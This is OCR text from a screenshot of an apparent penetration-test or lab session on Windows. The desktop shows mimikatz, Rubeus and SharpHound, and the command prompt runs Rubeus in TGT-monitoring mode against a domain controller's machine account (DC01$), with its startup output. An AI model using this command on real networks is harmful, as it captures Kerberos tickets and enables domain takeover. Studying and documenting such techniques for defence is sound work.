 172.22.4.45 - 远程桌面连接
回收站
Google
Chrome
mimikatz
SharpHou...
a.exe
sam.bat
Rubeus.exe
管理员: 命令提示符 - Rubeus.exe  monitor /interval:1 /nowrap /targetuser:DC01$
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>sc start gupdate
[SC] StartService 失败 2:
系统找不到指定的文件。
C:\Windows\system32>cd C:\Users\st4rr\Desktop
C:\Users\st4rr\Desktop>Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$
Rubeus
v2.2.0
[*] Action: TGT Monitoring
[*] Target user     : DC01$
[*] Monitoring every 1 seconds for new TGTs